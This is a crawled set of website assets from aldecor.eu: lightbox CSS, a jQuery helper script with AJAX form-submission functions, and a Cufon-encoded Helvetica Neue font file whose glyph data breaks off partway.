#imageData #caption{font-weight:bold;}
#imageData #numberDisplay{font-size:9px;color:#9e8f7b;padding-top:5px;}
#imageData #bottomNavClose{width:26px;}

--- FILE ---
content_type: text/css
request_url: https://www.aldecor.eu/cmspro/js/jquery/plugins/lightbox/css/lightbox.css
body_size: 20
content:
#lightbox{position: absolute;left: 0;width: 100%;z-index: 100;text-align: center;line-height: 0;}
#lightbox a img{border: none;}
#outerImageContainer{position: relative;background-color: #fff;width: 250px;height: 250px;margin: 0 auto;}
#imageContainer{padding: 10px;}
#loading{position: absolute;top: 40%;left: 0%;height: 25%;width: 100%;text-align: center;line-height: 0;}
#hoverNav{position: absolute;top: 0;left: 0;height: 100%;width: 100%;z-index: 10;}
#imageContainer>#hoverNav{left: 0;}
#hoverNav a{outline: none;}
#prevLink, #nextLink{width: 49%;height: 100%;background: transparent url(../images/blank.gif) no-repeat;display: block;}
#prevLink{left: 0; float: left;}
#nextLink{right: 0; float: right;}
#prevLink:hover, #prevLink:visited:hover{background: url(../images/prev.gif) left 50% no-repeat;}
#nextLink:hover, #nextLink:visited:hover{background: url(../images/next.gif) right 50% no-repeat;}
#nextLinkText, #prevLinkText{color: #FF9834;font-weight:bold;text-decoration: none;}
#nextLinkText{padding-left: 20px;}
#prevLinkText{padding-right: 20px;}
.ontop #imageData{padding-top: 5px;}
#imageDataContainer{font: 10px Verdana, Helvetica, sans-serif;background-color: #fff;margin: 0 auto;line-height: 1.4em;}
#imageData{padding:0 10px;}
#imageData #imageDetails{width: 70%; float: left; text-align: left;}
#imageData #caption{font-weight: bold;	}
#imageData #numberDisplay{display: block; clear: left; padding-bottom: 1.0em;}
#imageData #bottomNavClose{width: 66px; float: right; padding-bottom: 0.7em;}
#imageData #helpDisplay{clear: left; float: left; display: block;}
#overlay{position: absolute;top: 0;left: 0;z-index: 90;width: 100%;height: 500px;background-color: #000;filter:alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;display: none;}
.clearfix:after{
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
}
* html>body .clearfix{display: inline-block;width: 100%;}
* html .clearfix{
	/* Hides from IE-mac \*/
	height: 1%;
	/* End hide from IE-mac */
}

--- FILE ---
content_type: text/javascript
request_url: https://www.aldecor.eu/jscripts/commons.js
body_size: 752
content:
Function.prototype.exec=function()
{
  return this.apply( this,arguments );
}

call = function()
{
  var fn=[].shift.call( arguments );

  fn = ( typeof fn=="function" ) ? fn:window[fn];

  if ( typeof fn != "function" ) return;

  return fn.apply( null,arguments||[]);
}

charcode=function(c)
{
  return c==0 ? '@' : String.fromCharCode(c);
}

printDocument = function( css )
{
  openWindow( '/print', 800, 600 );
}

openWindow = function( u, w, h )
{
  var l = ( screen.width ) ? ( screen.width- w ) / 2 : 0;

  var t = ( screen.height ) ? ( screen.height - h ) / 2 : 0;

  window.open( u, 'window', 'width=' + w + ',height=' + h + ',resizable=no,scrollbars=yes,left=' + l + ',top=' + t );
}

changeLanguage = function( l )
{
  document.location.href = "/" + l + "/";
}

ajaxResponseSuccess = function( s )
{
  var input = arguments[2] == undefined ? '' : arguments[2];

	$( arguments[1] == undefined ? '#ajax-response' : '#' + arguments[1] ).html( '<div class="ajax-t"><\/div><div class="ajax-m">' + input + '<div class="ajax-ok"><span>' + s + '<\/span><\/div><\/div><div class="ajax-b"><\/div>' ).slideDown( );
}

ajaxResponseFailure = function( s )
{
	$( arguments[1] == undefined ? '#ajax-response' : '#' + arguments[1] ).html( '<div class="ajax-t"><\/div><div class="ajax-m"><div class="ajax-err"><span>' + s + '<\/span><\/div><\/div><div class="ajax-b"><\/div>' ).slideDown( );
}


$.fn.scroll = function( options )
{
  options.parent = options.parent == undefined ? $(this) : $(this).closest( options.parent );

  options.offset = options.offset == undefined ? 0 : options.offset

  var offset = $( options.parent ).offset();

  var windowScroll = $(window).scrollTop();

  var windowHeight = $(window).height();

  if ( offset != null && ( offset.top + options.offset < windowScroll || offset.top + options.offset > windowHeight ) )
  {
    window.scroll( 0, offset.top + options.offset );
  }

  return this;
}

ajaxResponseMessage = function( elem, json )
{
  $( '.hideBeforeReuse' ).hide();

  $( '#' + elem ).remove();

  $( 'li' ).removeClass( 'aj-err' );

  $( '#' + json.focus ).closest( 'li' ).addClass( 'aj-err' ).show();

  $( '#' + json.focus ).closest( 'div' ).append( '<div class="ajax hid" id="' + elem + '"><div class="ajax-err"><span>' + json.text + '<\/span><\/div>' );

  $( '#' + elem ).fadeIn( 300 );

  $( '#' + json.focus ).select().focus().scroll( { parent: 'li', offset: -100 } );
}

sendCustomForm = function( c, f )
{
  $.ajax
  ({
    cache   : false,

    type    : 'POST',

    url     : '/sendform',

    dataType: 'json',

    data    : 'template=' + c + '&' + $(f).serialize(),

    success : function( json )
    {
      $( '#ajax-error' ).remove();

      $('li').removeClass( 'aj-err' );

      if ( json.code == 0 )
      {
        $( json.focus ).closest( 'li' ).addClass( 'aj-err' );

        $( json.focus ).closest( 'div' ).append( '<div class="ajax hid" id="ajax-error"><div class="ajax-err"><span>' + json.text + '<\/span><\/div><\/div>' );

        $( '#ajax-error' ).fadeIn( 300 );

        $( json.focus ).select().focus();
      }
      else
      {
        $( 'textarea', f ).not( '[type=button]' ).val( '' );

        $( '#content' ).slideUp( );

        $( '#result' ).html( '<div class="ajax-t"><\/div><div class="ajax-m"><span class="fr" onclick="$(\'#result\').slideUp( );$(\'#content\').slideDown( );">{lang_111 /*Zamknij*/}</span><div class="ajax-ok"><span>' + json.text + '<\/span><\/div><\/div><div class="ajax-b"><\/div>' ).slideDown();
      }

      if ( json.exec != undefined )
      {
        eval( exec );
      }
    },
    error : function( json )
    {
      $( '#result' ).html( '<div class="ajax-t"><\/div><div class="ajax-m"><span class="fr" onclick="$(\'#result\').slideUp( );$(\'#content\').slideDown( );">{lang_111 /*Zamknij*/}</span><div class="ajax-err"><span>Wystąpił błąd podczas wysyłania wiadomości, proszę spróbować ponownie później<\/span><\/div><\/div><div class="ajax-b"><\/div>').slideDown();
    }
  });
}

ajaxPost = function( f, u, c, s, e )
{
  $.ajax
  ({
    cache   : false,

    type    : 'POST',

    dataType: 'json',

    url     : u,

    data    : c + '&' + $( f ).serialize(),

    success : function( json )
    {
      if ( json.code == 0 )
      {
        ( e == null ) ? ajaxResponseFailure( json.text ) : e.exec( json );
      }
      else
      {
        ( s == null ) ? ajaxResponseSuccess( json.text ) : s.exec( json );
      }

      if ( typeof json.exec != undefined )
      {
        eval( json.exec )
      }

      if ( json.focus != undefined && json.focus != '' )
      {
        $( '#' + json.focus ).select().focus();
      }
    },
    error   : function()
    {
      ajaxResponseFailure( 'Error during sending data, please try again' )
    }
  });
}


function equalHeights( selector )
{
  var _mh=0;

  $( selector ).each(function(){var h=$(this).height();if(h>_mh)_mh=h;});

  $( selector ).height( _mh );
}

--- FILE ---
content_type: text/javascript
request_url: https://www.aldecor.eu/jscripts/helvetica.font.js
body_size: 7852
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Part of the digitally encoded machine readable outline data for producing the
 * Typefaces provided is copyrighted � 2003 - 2006 Linotype GmbH, www.linotype.com.
 * All rights reserved. This software is the property of Linotype GmbH, and may not
 * be reproduced, modified, disclosed or transferred without the express written
 * approval of Linotype GmbH. Copyright � 1988, 1990, 1993 Adobe Systems
 * Incorporated. All Rights Reserved. Helvetica is a trademark of Heidelberger
 * Druckmaschinen AG, exclusively licensed through Linotype GmbH, and may be
 * registered in certain jurisdictions. This typeface is original artwork of
 * Linotype Design Studio. The design may be protected in certain jurisdictions.
 * 
 * Trademark:
 * Helvetica is a trademark of Heidelberger Druckmaschinen AG, exclusively
 * licensed through Linotype GmbH, and may be registered in certain jurisdictions.
 * 
 * Full name:
 * HelveticaNeueLTPro-UltLt
 * 
 * Description:
 * Helvetica is one of the most famous and popular typefaces in the world. It
 * lends an air of lucid efficiency to any typographic message with its clean,
 * no-nonsense shapes. The original typeface was called Haas Grotesk, and was
 * designed in 1957 by Max Miedinger for the Haas'sche Schriftgiesserei (Haas Type
 * Foundry) in Switzerland. In 1960 the name was changed to Helvetica (an
 * adaptation of "Helvetia", the Latin name for Switzerland). Over the years, the
 * Helvetica family was expanded to include many different weights, but these were
 * not as well coordinated with each other as they might have been. In 1983, D.
 * Stempel AG and Linotype re-designed and digitized Neue Helvetica and updated it
 * into a cohesive font family. Today, the original Helvetica family consists of 34
 * different font weights, and the Neue Helvetica family consists of 51 font
 * weights. The Helvetica family now forms an integral part of many digital
 * printers and operating systems and has become a stylistic anchor in our visual
 * culture. It is the quintessential sans serif font, timeless and neutral, and can
 * be used for all types of communication. Helvetica World, an update to the
 * classic Helvetica design using the OpenType font format, contains the following
 * Microsoft code pages: 1252 Latin 1, 1250 Latin 2 Eastern, 1251 Cyrillic, 1253
 * Greek, 1254 Turk, 1255 Hebrew, 1256 Arabic, 1257 Windows Baltic, 1258 Windows
 * Vietnamese, as well as a mixture of box drawing element glyphs and mathematical
 * symbols & operators. In total, each weight of Helvetica World contains more than
 * 1850 different glyph characters!
 * 
 * Manufacturer:
 * Linotype GmbH
 * 
 * Designer:
 * Linotype Design Studio
 * 
 * Vendor URL:
 * http://www.linotype.com
 * 
 * License information:
 * http://www.linotype.com/license
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"90,61v68,0,78,-57,70,-123v-8,33,-41,52,-73,52v-51,0,-77,-41,-77,-89v0,-50,28,-90,80,-90v37,-1,61,25,71,53r0,-49r7,0r0,179v0,51,-28,74,-77,74v-37,0,-70,-16,-71,-58r7,0v1,36,30,51,63,51xm160,-99v0,-42,-24,-83,-70,-83v-48,0,-73,38,-73,83v0,46,25,82,70,82v48,0,73,-37,73,-82","w":186},{"d":"76,-7r67,-178r8,0r-70,185r-9,0r-76,-185r8,0","w":146,"k":{".":27,",":27}},{"d":"193,-122v0,62,-22,126,-93,126v-71,0,-92,-64,-92,-126v0,-62,21,-127,92,-127v71,0,93,65,93,127xm185,-122v0,-55,-18,-120,-85,-120v-67,0,-85,65,-85,120v0,55,18,119,85,119v67,0,85,-64,85,-119","w":200},{"d":"0,-7r183,0r0,7r-190,0r0,-10r180,-240r-170,0r0,-7r177,0r0,10"},{"d":"44,77r-8,0r0,-360r8,0r0,360","w":79},{"d":"31,-178r-31,0r0,-7r31,0r0,-41v1,-37,28,-31,52,-30r0,8v-24,-5,-44,-1,-44,24r0,39r39,0r0,7r-39,0r0,178r-8,0r0,-178","w":73,"k":{"\u2019":-6}},{"d":"27,-257r1,124v9,-33,35,-56,74,-56v51,0,79,45,79,97v0,56,-30,96,-79,96v-39,1,-63,-26,-75,-56r0,52r-7,0r0,-257r7,0xm27,-92v0,48,27,89,75,89v48,0,72,-41,72,-89v0,-43,-22,-90,-72,-90v-45,0,-75,32,-75,90","w":193},{"d":"75,-109r-48,39r0,70r-7,0r0,-257r7,0r0,178r128,-106r10,0r-85,71r91,114r-9,0","w":159},{"d":"20,0r0,-185r7,0v1,15,-2,33,1,46v6,-28,30,-50,66,-50v39,0,66,23,66,66r0,123r-7,0r0,-122v0,-43,-27,-60,-59,-60v-83,1,-66,101,-67,182r-7,0xm130,-264r10,0r-52,52r-6,0"},{"d":"122,6r-7,0r-118,-269r8,0","w":119},{"d":"77,-10r66,-175r8,0r-85,223v-10,25,-27,26,-49,26r0,-7v40,7,45,-32,56,-59r-77,-183r8,0","w":146,"k":{",":27,".":27}},{"d":"27,-257r0,36r-7,0r0,-36r7,0xm27,-185r0,185r-7,0r0,-185r7,0","w":46},{"d":"170,-238r-148,0r0,-7r156,0r0,10v-67,67,-110,137,-110,235r-8,0v-1,-96,44,-172,110,-238","w":200},{"d":"171,-91r-155,0v1,50,20,88,73,88v39,0,67,-21,73,-61r7,0v-5,42,-37,68,-79,68v-57,0,-81,-42,-81,-97v0,-62,39,-96,81,-96v58,0,83,48,81,98xm16,-98r148,0v0,-45,-25,-84,-73,-84v-40,0,-72,32,-75,84"},{"d":"112,-245r83,163r-7,0r-80,-156r-80,156r-7,0r83,-163r8,0","w":216},{"d":"73,-176r-7,0v2,-30,-7,-76,16,-81v-8,17,-11,49,-9,81xm37,-176r-7,0v2,-30,-7,-76,16,-81v-8,17,-11,49,-9,81","w":100},{"d":"20,-257r7,0r0,107r26,-23v0,19,-18,21,-26,32r0,141r-7,0r0,-135r-26,23v0,-19,18,-21,26,-32r0,-113","w":46},{"d":"162,-63r7,0v-4,41,-34,67,-76,67v-53,0,-82,-43,-82,-93v0,-53,28,-100,87,-100v35,0,64,21,69,60r-7,0v-6,-36,-31,-53,-62,-53v-109,0,-105,178,-5,179v36,0,66,-23,69,-60xm137,-264r10,0r-52,52r-6,0"},{"d":"27,-257r7,0v-2,30,7,76,-16,81v8,-17,11,-49,9,-81xm63,-257r7,0v-2,30,7,76,-16,81v8,-17,11,-49,9,-81","w":100},{"d":"54,-150r-8,0r0,-35r8,0r0,35xm54,-35v0,31,4,68,-16,78v6,-17,10,-47,8,-78r8,0","w":100},{"d":"204,-173v8,-5,2,-25,17,-24r-40,104v-9,21,-10,38,9,38v30,0,70,-40,70,-93v0,-60,-46,-101,-109,-101v-70,0,-123,54,-123,122v0,137,172,159,227,67r9,0v-60,101,-243,84,-243,-67v0,-75,59,-129,130,-129v64,0,116,41,116,108v0,55,-42,100,-77,100v-14,0,-25,-9,-22,-22v-31,41,-98,22,-98,-30v0,-45,34,-104,85,-104v23,0,43,12,49,31xm176,-98r25,-66v-6,-24,-29,-33,-47,-33v-45,0,-77,57,-77,97v0,58,76,62,99,2","w":288},{"d":"36,-212r-50,-52r11,0r45,52r-6,0","w":46},{"d":"19,0r0,-257r11,0r177,248r0,-248r7,0r0,257r-11,0r-176,-248r0,248r-8,0xm161,-332r10,0r-53,52r-5,0","w":233},{"d":"27,-128r-8,0v2,-35,25,-61,71,-61v33,0,61,13,61,53r0,117v0,14,14,13,24,12r0,7v-29,7,-32,-17,-32,-42v-8,24,-34,46,-73,46v-37,0,-62,-17,-62,-50v0,-46,33,-53,64,-55v51,-3,72,-2,72,-30v0,-22,-5,-51,-54,-51v-39,0,-60,19,-63,54xm144,-109v-30,30,-129,-10,-129,63v0,21,14,43,54,43v62,0,81,-45,75,-106","w":173},{"d":"248,8r-42,-29v-19,17,-45,27,-76,27v-77,0,-118,-62,-118,-135v0,-73,41,-134,118,-134v120,0,152,166,80,237r42,29xm199,-25r-45,-31r4,-6r46,32v69,-64,37,-226,-74,-226v-69,0,-107,53,-111,127v-5,104,105,164,180,104","w":259},{"d":"0,-7r183,0r0,7r-190,0r0,-10r180,-240r-170,0r0,-7r177,0r0,10xm134,-332r11,0r-53,52r-5,0"},{"d":"138,-72r0,-185r7,0r0,190v0,43,-18,73,-70,73v-55,-1,-72,-35,-69,-86r8,0v-4,50,15,80,61,79v41,0,63,-17,63,-71","w":166},{"d":"20,0r0,-185r7,0v1,15,-2,33,1,46v8,-58,104,-69,114,-7v10,-24,31,-43,60,-43v88,0,50,113,58,189r-7,0v-9,-71,30,-182,-51,-182v-78,0,-55,106,-58,182r-8,0v-9,-70,30,-182,-49,-182v-73,0,-60,105,-60,182r-7,0","w":280},{"d":"73,-139r0,-8v36,1,69,-13,69,-55v0,-33,-26,-52,-59,-52v-19,0,-56,5,-56,55r0,199r-7,0r0,-200v-1,-88,129,-75,129,-2v1,31,-16,52,-45,59v42,4,59,29,59,67v0,46,-22,79,-90,76r0,-7v49,3,83,-14,83,-69v0,-53,-35,-63,-83,-63","w":173},{"d":"169,-85r-131,0r-34,85r-8,0r104,-257r9,0r102,257r-8,0xm41,-92r125,0r-62,-158xm136,-289r-7,0r0,-30r7,0r0,30xm80,-289r-7,0r0,-30r7,0r0,30","w":207,"k":{"v":14,"V":20,"\u2019":20,"T":27,"W":7,"Y":13,"w":6,"y":14}},{"d":"201,-96r0,-161r7,0r0,161v0,69,-33,102,-94,102v-61,0,-95,-33,-95,-102r0,-161r8,0v6,108,-32,256,87,256v59,0,87,-33,87,-95xm145,-289r-7,0r0,-30r7,0r0,30xm89,-289r-7,0r0,-30r7,0r0,30","w":227},{"d":"0,-7r183,0r0,7r-190,0r0,-10r180,-240r-170,0r0,-7r177,0r0,10xm86,-319r7,0r0,30r-7,0r0,-30"},{"d":"152,-2v-12,-4,-5,-27,-9,-40v-8,24,-34,46,-73,46v-37,0,-62,-17,-62,-50v0,-46,33,-53,64,-55v51,-3,72,-2,72,-30v0,-22,-5,-51,-54,-51v-39,0,-60,19,-63,54r-8,0v2,-35,25,-61,71,-61v33,0,61,13,61,53r0,117v0,14,14,13,24,12r0,7r-16,0v-27,21,-36,32,-36,44v-2,23,39,17,45,5r7,4v-15,21,-61,21,-61,-8v1,-21,22,-36,38,-47xm144,-109v-30,30,-129,-10,-129,63v0,21,14,43,54,43v62,0,81,-45,75,-106","w":173},{"d":"59,-257r7,0r0,50r48,-15r1,7r-47,15r30,39r-5,5r-30,-39r-31,37r-5,-4r31,-38r-46,-15r2,-7r45,15r0,-50","w":126},{"d":"231,-101r7,0v-9,62,-48,107,-113,107v-68,0,-116,-55,-116,-132v0,-62,34,-137,121,-137v68,0,102,51,103,83r-8,0v-3,-37,-39,-76,-95,-76v-160,0,-146,255,-5,255v62,0,98,-43,106,-100xm171,-332r11,0r-53,52r-5,0","w":246},{"d":"177,0r-158,0r0,-97r-26,19v-1,-18,18,-17,26,-27r0,-152r8,0r0,146r89,-62r0,8r-89,63r0,95r150,0r0,7","w":173},{"d":"160,-185r0,185r-7,0v-1,-15,2,-33,-1,-46v-6,28,-30,50,-66,50v-39,0,-66,-23,-66,-66r0,-123r7,0r0,122v0,43,27,60,59,60v83,-1,66,-101,67,-182r7,0xm121,-221r-7,0r0,-29r7,0r0,29xm65,-221r-7,0r0,-29r7,0r0,29"},{"d":"20,0r0,-257r7,0r1,118v6,-28,30,-50,66,-50v39,0,66,23,66,66r0,123r-7,0r0,-122v0,-43,-27,-60,-59,-60v-83,1,-66,101,-67,182r-7,0"},{"d":"160,-185r0,185r-7,0v-1,-15,2,-33,-1,-46v-6,28,-30,50,-66,50v-39,0,-66,-23,-66,-66r0,-123r7,0r0,122v0,43,27,60,59,60v83,-1,66,-101,67,-182r7,0"},{"d":"303,-35r0,35r-7,0r0,-35r7,0xm184,-35r0,35r-8,0r0,-35r8,0xm64,-35r0,35r-7,0r0,-35r7,0","w":360},{"d":"45,64r-40,0r0,-7r33,0r0,-313r-33,0r0,-7r40,0r0,327","w":79},{"d":"163,-133v4,-38,0,-84,1,-124r7,0r0,257r-7,0v-1,-17,2,-37,-1,-52v-10,32,-36,56,-74,56v-49,0,-79,-40,-79,-96v0,-52,28,-97,79,-97v39,0,65,23,74,56xm164,-92v0,-58,-30,-90,-75,-90v-98,1,-95,179,0,179v48,0,75,-41,75,-89","w":193},{"d":"9,-7r136,0r0,7r-143,0r0,-9r129,-169r-119,0r0,-7r127,0r0,9xm71,-250r7,0r0,29r-7,0r0,-29","w":146},{"d":"20,0r0,-185r7,0v1,15,-2,33,1,46v6,-28,30,-50,66,-50v39,0,66,23,66,66r0,123r-7,0r0,-122v0,-43,-27,-60,-59,-60v-83,1,-66,101,-67,182r-7,0"},{"d":"9,-7r136,0r0,7r-143,0r0,-9r129,-169r-119,0r0,-7r127,0r0,9","w":146},{"d":"70,-107v24,0,57,24,79,25v15,0,23,-13,32,-26r7,2v-10,15,-20,31,-39,31v-37,0,-91,-51,-114,1r-7,-2v9,-17,22,-31,42,-31","w":216},{"d":"33,-176r-7,0v2,-30,-7,-76,16,-81v-8,17,-11,49,-9,81","w":60,"k":{"\u2018":24}},{"d":"27,-257r0,36r-7,0r0,-36r7,0xm27,-185r0,212v0,34,-17,37,-45,37r0,-7v28,0,38,-2,38,-33r0,-209r7,0","w":46},{"d":"185,-7v21,-57,37,-120,57,-178r7,0r-59,185r-9,0r-58,-178r-58,178r-10,0r-58,-185r7,0r56,178r57,-178r12,0","w":246,"k":{",":20,".":20}},{"d":"54,-150r-8,0r0,-35r8,0r0,35xm54,0r-8,0r0,-35r8,0r0,35","w":100},{"d":"17,-93v0,47,27,90,77,90v49,0,76,-43,76,-90v0,-46,-27,-89,-76,-89v-50,0,-77,43,-77,89xm10,-93v0,-50,30,-96,84,-96v54,0,83,46,83,96v0,51,-30,97,-84,97v-54,0,-83,-46,-83,-97xm125,-221r-7,0r0,-29r7,0r0,29xm69,-221r-7,0r0,-29r7,0r0,29","w":186},{"d":"27,-130r0,123r165,0r0,7r-173,0r0,-257r171,0r0,7r-163,0r0,112r153,0r0,8r-153,0","w":193},{"d":"173,-238r-120,0r-22,105v39,-64,152,-29,152,52v0,52,-35,85,-85,85v-50,0,-87,-30,-85,-82r8,0v-2,48,29,75,77,75v48,0,78,-30,78,-78v0,-80,-114,-105,-146,-40r-9,0r26,-124r126,0r0,7","w":200},{"d":"12,-129v0,-73,41,-134,118,-134v77,0,118,61,118,134v0,73,-41,135,-118,135v-77,0,-118,-62,-118,-135xm19,-129v0,74,42,128,111,128v69,0,111,-54,111,-128v0,-74,-42,-127,-111,-127v-69,0,-111,53,-111,127xm162,-289r-7,0r0,-30r7,0r0,30xm106,-289r-7,0r0,-30r7,0r0,30","w":259},{"d":"12,-129v0,-73,41,-134,118,-134v77,0,118,61,118,134v0,73,-41,135,-118,135v-77,0,-118,-62,-118,-135xm19,-129v0,74,42,128,111,128v69,0,111,-54,111,-128v0,-74,-42,-127,-111,-127v-69,0,-111,53,-111,127xm175,-332r10,0r-53,52r-5,0","w":259},{"d":"17,-93v0,47,27,90,77,90v49,0,76,-43,76,-90v0,-46,-27,-89,-76,-89v-50,0,-77,43,-77,89xm10,-93v0,-50,30,-96,84,-96v54,0,83,46,83,96v0,51,-30,97,-84,97v-54,0,-83,-46,-83,-97xm137,-264r11,0r-53,52r-5,0","w":186},{"d":"19,-263v86,-18,9,129,70,161r0,7v-30,7,-27,75,-26,119v1,36,-12,43,-44,40r0,-7v75,14,4,-126,63,-156v-30,-14,-26,-72,-26,-118v0,-42,-8,-40,-37,-39r0,-7","w":119},{"d":"180,45r-180,0r0,-18r180,0r0,18"},{"d":"136,-64r-124,0r0,-8r123,-173r9,0r0,174r44,0r0,7r-44,0r0,64r-8,0r0,-64xm136,-71r0,-164r-117,164r117,0","w":200},{"d":"145,-46v-1,-67,-127,-24,-127,-97v0,-21,17,-46,63,-46v41,0,67,18,67,59r-8,0v0,-37,-23,-52,-59,-52v-52,0,-56,33,-56,39v5,67,128,24,128,96v0,37,-35,51,-67,51v-49,0,-75,-21,-75,-67r7,0v0,41,25,60,68,60v27,0,59,-11,59,-43xm123,-264r11,0r-53,52r-5,0","w":166},{"d":"54,-35r0,35r-8,0r0,-35r8,0","w":100},{"d":"28,-93r0,-7r63,0r0,7r-63,0","w":119},{"d":"17,-5r176,-86r-176,-86r0,-8r182,90r0,8r-182,90r0,-8","w":216},{"d":"27,-176r0,-81r7,0r0,81r-7,0","w":60},{"d":"19,0r0,-257r11,0r177,248r0,-248r7,0r0,257r-11,0r-176,-248r0,248r-8,0","w":233},{"d":"207,-130r-180,0r0,130r-8,0r0,-257r8,0r0,119r180,0r0,-119r7,0r0,257r-7,0r0,-130","w":233},{"d":"89,68v-46,-3,-23,-52,1,-64v-57,1,-81,-42,-81,-97v0,-62,39,-96,81,-96v58,0,83,48,81,98r-155,0v1,50,20,88,73,88v39,0,67,-21,73,-61r7,0v-5,38,-29,63,-67,68v-16,14,-29,20,-31,40v-2,23,39,17,45,5r6,4v-10,10,-20,15,-33,15xm16,-98r148,0v0,-45,-25,-84,-73,-84v-40,0,-72,32,-75,84"},{"d":"104,-95r0,-87r8,0r0,87r87,0r0,8r-87,0r0,87r-8,0r0,-87r-87,0r0,-8r87,0","w":216},{"d":"46,-35r8,0v0,31,4,68,-16,78v6,-17,10,-47,8,-78","w":100},{"d":"102,4v-65,0,-88,-51,-88,-120v0,-61,20,-133,92,-133v42,0,71,27,76,62r-7,0v-10,-44,-45,-55,-69,-55v-72,-1,-88,85,-84,139v7,-35,41,-62,80,-62v42,0,84,35,84,85v0,49,-39,84,-84,84xm179,-80v0,-43,-34,-78,-77,-78v-43,0,-78,35,-78,78v0,43,35,77,78,77v43,0,77,-34,77,-77","w":200},{"d":"170,-187v0,-42,-35,-55,-70,-55v-35,0,-69,13,-69,55v0,67,139,66,139,0xm177,-187v1,29,-25,46,-51,53v39,4,63,29,63,66v0,51,-41,72,-89,72v-48,0,-89,-21,-89,-72v0,-38,26,-60,63,-67v-28,-4,-51,-24,-51,-52v0,-44,35,-62,77,-62v42,0,77,18,77,62xm182,-68v0,-47,-40,-62,-82,-62v-42,0,-82,15,-82,62v0,47,39,65,82,65v43,0,82,-18,82,-65","w":200},{"d":"176,-165v0,-43,-34,-77,-77,-77v-43,0,-78,34,-78,77v0,43,35,78,78,78v43,0,77,-35,77,-78xm99,-249v65,0,87,52,87,120v0,61,-20,133,-92,133v-42,0,-71,-27,-76,-62r8,0v10,44,44,55,68,55v73,0,86,-82,85,-138v-8,35,-40,61,-80,61v-42,0,-85,-35,-85,-85v0,-49,40,-84,85,-84","w":200},{"d":"199,-53r-182,0r0,-7r182,0r0,7xm199,-122r-182,0r0,-8r182,0r0,8","w":216},{"d":"73,-101r64,-84r8,0r-67,89r74,96r-9,0r-70,-90r-69,90r-9,0r74,-96r-68,-89r10,0","w":146},{"d":"169,-85r-131,0r-34,85r-8,0r104,-257r9,0r102,257r-8,0xm41,-92r125,0r-62,-158","w":207,"k":{"v":14,"V":20,"\u2019":20,"T":27,"W":7,"Y":13,"w":6,"y":14}},{"d":"199,-5r0,8r-182,-90r0,-8r182,-90r0,8r-176,86","w":216},{"d":"86,-143r-59,52r0,91r-8,0r0,-257r8,0r0,156r178,-156r11,0r-125,109r132,148r-10,0","w":213},{"d":"192,0r-16,0v-27,21,-36,32,-36,44v-2,23,39,17,45,5r7,4v-15,21,-61,21,-61,-8v0,-18,19,-33,35,-45r-147,0r0,-257r171,0r0,7r-163,0r0,112r153,0r0,8r-153,0r0,123r165,0r0,7","w":193},{"d":"98,-9r95,-248r7,0r-98,257r-8,0r-100,-257r7,0","w":193,"k":{";":13,":":13,".":33,"-":13,",":33,"A":20,"\u00c4":20,"\u0104":20,"a":13,"\u00e4":13,"\u0105":13,"e":13,"\u00eb":13,"\u0119":13,"o":13,"\u00f3":13,"\u00f6":13,"r":6,"u":6,"\u00fc":6}},{"d":"103,-128r0,127v40,0,83,-17,83,-62v0,-49,-45,-56,-83,-65xm2,-85r7,0v0,59,35,82,86,84r0,-129v-41,-10,-85,-17,-85,-67v0,-50,45,-66,85,-66r0,-16r8,0r0,16v48,1,82,23,85,78r-7,0v-2,-50,-34,-70,-78,-71v2,39,-4,86,2,121v48,13,88,18,88,72v0,49,-46,69,-90,69r0,32r-8,0r0,-32v-55,-2,-94,-29,-93,-91xm95,-137r0,-119v-36,0,-78,14,-78,59v0,43,37,51,78,60","w":200},{"d":"20,0v1,-80,151,-103,151,-183v0,-39,-29,-59,-68,-59v-51,0,-72,32,-72,77r-7,0v0,-54,27,-84,79,-84v42,0,75,22,75,66v0,81,-145,113,-151,176r158,0r0,7r-165,0","w":200},{"d":"27,-257r7,0v-2,30,7,76,-16,81v8,-17,11,-49,9,-81","w":60,"k":{"\u2019":24}},{"d":"164,-93v0,-48,-27,-89,-75,-89v-48,0,-72,41,-72,89v0,43,22,90,72,90v45,0,75,-32,75,-90xm163,-133v3,-14,0,-36,1,-52r7,0r0,249r-7,0r-1,-116v-9,33,-35,56,-74,56v-51,0,-79,-45,-79,-97v0,-56,30,-96,79,-96v38,0,64,24,74,56","w":193},{"d":"168,-48r38,48r-9,0r-32,-41v-22,62,-149,65,-149,-17v0,-42,38,-65,69,-84v-14,-20,-38,-43,-38,-67v0,-33,26,-48,52,-48v29,0,53,18,53,48v0,34,-34,51,-57,69r68,86v5,-10,10,-27,9,-46r7,0v0,22,-4,36,-11,52xm160,-48r-71,-88v-29,18,-66,38,-66,78v0,37,33,57,66,57v35,0,58,-20,71,-47xm54,-210v0,16,11,32,37,65v20,-14,54,-34,54,-64v0,-25,-21,-41,-45,-41v-25,0,-46,15,-46,40","w":206},{"d":"74,-257r0,81r-7,0r0,-81r7,0xm33,-257r0,81r-7,0r0,-81r7,0","w":100},{"d":"235,-113r-99,0r0,-7r107,0r0,120r-8,0r0,-64v-13,43,-53,70,-103,70v-79,0,-120,-61,-120,-135v0,-75,44,-134,120,-134v58,0,98,33,107,86r-8,0v-9,-48,-46,-79,-99,-79v-72,0,-113,57,-113,127v0,70,38,128,114,128v61,0,107,-45,102,-112","w":259},{"d":"196,-63v0,-100,-175,-32,-176,-134v0,-51,47,-66,88,-66v50,0,87,20,90,78r-7,0v-2,-53,-37,-71,-83,-71v-36,0,-81,13,-81,59v0,92,176,32,176,134v0,49,-46,69,-90,69v-59,0,-102,-26,-101,-91r7,0v0,62,39,84,94,84v40,0,83,-17,83,-62xm150,-332r11,0r-53,52r-5,0","w":219},{"d":"28,-52v-4,35,0,78,-1,116r-7,0r0,-249r7,0v1,17,-2,37,1,52v10,-32,36,-56,74,-56v49,0,79,40,79,96v0,52,-28,97,-79,97v-39,0,-65,-23,-74,-56xm102,-3v98,-1,95,-179,0,-179v-48,0,-75,41,-75,89v0,58,30,90,75,90","w":193},{"d":"171,-91r-155,0v1,50,20,88,73,88v39,0,67,-21,73,-61r7,0v-5,42,-37,68,-79,68v-57,0,-81,-42,-81,-97v0,-62,39,-96,81,-96v58,0,83,48,81,98xm16,-98r148,0v0,-45,-25,-84,-73,-84v-40,0,-72,32,-75,84xm123,-221r-7,0r0,-29r7,0r0,29xm67,-221r-7,0r0,-29r7,0r0,29"},{"d":"145,-46v-1,-67,-127,-24,-127,-97v0,-21,17,-